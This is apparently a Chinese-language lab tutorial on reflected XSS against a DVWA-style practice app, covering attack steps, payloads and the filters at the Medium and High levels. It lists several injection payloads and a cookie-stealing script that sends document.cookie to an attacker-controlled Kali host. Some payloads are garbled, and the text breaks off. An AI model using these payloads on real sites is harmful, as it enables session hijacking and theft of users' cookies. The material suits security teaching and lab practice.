1.反射型XSS简介

跨站脚本攻击,通过web站点漏洞,向客户端交付恶意脚本代码,这些代码可以被浏览器成功的执行,从而实现对客户端的攻击;XSS可以盗取客户端cookie,将客户端重定向到第三方网站;恶意代码并没有保存在目标网站,通过引诱用户点击一个恶意链接来实施攻击的;

2.反射型XSS攻击步骤

(1)获取被攻击者的cookie;

黑客首先向服务器发送js脚本;

服务器返回含有js脚本的页面;

然后黑客将该页面的url链接发送给被攻击方;

被攻击方返回cookie;

(2)重定向到第三方网站;

黑客首先向服务器发送js脚本;

服务器返回含有js脚本的页面;

然后黑客将该页面的url链接发送给被攻击方;

被攻击方进入第三方网站;

1.直接输入1,返回Hello1;

输入,弹出弹框;

alert() 方法用于显示带有一条指定消息和一个 确认 按钮的警告框。



使用Burpsuite抓包查看;返回的页面信息为含有输入信息的js页面;

输入<body οnlοad=alert(‘xss’)>,弹出弹框;

onload 事件在页面载入完成后立即触发。

语法:οnlοad=“JavaScriptCode”

输入登录

href 属性规定链接的目标地址:



输入<img src=http://192.168.31.2/a.jpg οnerrοr=alert(‘xss’)>

定义和用法:

src 标签的 src 属性是必需的。它规定图像的 URL。

注意:当一个网页加载时,浏览器从 Web 服务器上获取图像,并把它插入到页面中。因此,确保图像与相关的网页在同一点,否则访问者可能会得到一个损坏的链接图标。如果浏览器找不到图像时,会显示损坏的链接图标。



输入<ahref=’'οnclick=alert(‘xss’)>登录

定义和用法

onclick 事件会在元素被点击时发生。

语法

HTML 中:

JavaScript 中:

object.οnclick=function(){SomeJavaScriptCode};





重定向:

输入

window.location 对象用于获得当前页面的地址 (URL),并把浏览器重定向到新的页面。

#重定向到百度;



输入

#重定向到192.168.31.2

输入<iframe src='http://192.168.31.2/a.jpg’height='0’width=‘0’>

marginheight 属性规定 内容的顶部和底部的空白边距,以像素计。

语法

获取cookie:

输入

在Kali上监听80端口,获取cookie值;

输入

输入<scriptsrc=‘http://192.168.70.130/a.js’>



步骤:

1.制作一个js脚本;

var img=new Image();

img.src=‘http://192.168.70.130:88/cookie.php?cookie=’+document.cookie’;

2.把js脚本放到www目录下;

3.开启apache服务;

4.监听端口;

5.访问js脚本;

6.获取到js脚本实现的结果;

首先在Kali上写a.js脚本,开启Apache服务,并监听指定的端口;

输入

查看Kali监听到的cookie值;

安全级别:Medium

在这里是基于黑名单的思想,使用str_replace函数将输入中的

安全级别:High

High级别的代码使用preg_replace()函数用于正则表达式的搜索和替换,将script前后相关的内容都替换为空,使得双写绕过、大小写混淆绕过不再有效;(正则表达式中i表示不区分大小写)

在High级别中,虽然无法使用